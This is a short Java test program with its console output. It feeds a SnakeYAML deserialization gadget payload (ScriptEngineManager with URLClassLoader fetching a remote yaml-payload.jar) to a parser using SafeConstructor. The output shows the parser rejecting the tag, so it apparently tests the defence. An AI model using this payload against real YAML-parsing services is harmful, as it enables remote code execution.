 package Snake;
import org.yaml.snakeyaml.Yaml;
import org.yaml.snakeyaml.constructor.SafeConstructor;
public class snaketest {
    public static void main(String[] args) {
        String context = "!!javax.script.ScriptEngineManager [\n" +
                "  !!java.net.URLClassLoader [[\n" +
                "    !!java.net.URL [\"http://127.0.0.1:9000/yaml-payload.jar\"]\n" +
                "  ]]\n" +
                "]";
        Yaml yaml = new Yaml(new SafeConstructor());
        yaml.load(context);
    }
}
snaketest ×
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
Exception in thread "main" could not determine a constructor for the tag tag:yaml.org,2002:javax.script.ScriptEngineManager
 in 'string', line 1, column 1:
    !!javax.script.ScriptEngineManager [
    ^
    at org.yaml.snakeyaml.constructor.SafeConstructor$ConstructUndefined.construct(SafeConstructor.java:574)
    at org.yaml.snakeyaml.constructor.BaseConstructor.constructObjectNoCheck(BaseConstructor.java:229)
    at org.yaml.snakeyaml.constructor.BaseConstructor.constructObject(BaseConstructor.java:219)